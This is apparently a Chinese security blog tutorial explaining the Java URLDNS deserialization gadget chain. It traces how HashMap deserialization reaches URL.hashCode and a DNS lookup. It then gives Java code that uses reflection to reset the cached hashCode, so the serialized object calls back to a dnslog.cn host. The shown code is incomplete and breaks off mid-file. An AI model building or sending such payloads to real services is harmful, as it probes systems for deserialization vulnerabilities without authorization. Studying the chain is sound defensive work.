
hashMap不直接直接传参,必须用put()方法,put进去。

如果一切顺利的话
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
1. HashMap -> readObject() -> putVal() -> hash(key)
2. key.hashCode()
3. key = URL url
4. url.hashcode()
5. url.handler.hashcode(url)
6. getHostAddress(url)
7. dns请求
|
初遇难题
但是我们发现在序列化的时候就已经触发了

跟进hashMap的put()方法,发现在put的时候就已经对key进行一次hash()了,触发了URL类的hashCode()方法


我们发现,当 hashCode 的值不等于 -1 的时候,函数就会直接 return hashCode 而不执行 hashCode = handler.hashCode(this);。而一开始定义 HashMap 类的时候hashCode 的值为 -1,便是发起了请求。

解决问题
思路:在put前,使hashCode不等于-1,put后hashCode等于-1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| public class Main {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap<URL, Object> hashMap = new HashMap<>();
URL url = new URL("http://jhc0ym.dnslog.cn");
Class<? extends URL> c = url.getClass();
Field hashCodefile = c.getDeclaredField("hashCode");
hashCodefile.setAccessible(true);
hashCodefile.set(url, 123);
hashMap.put(url, 1);
hashCodefile.set(url, -1);
Deserialization("ser.bin");
}
public static void Serialization(Object obj) throws IOException {
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
}
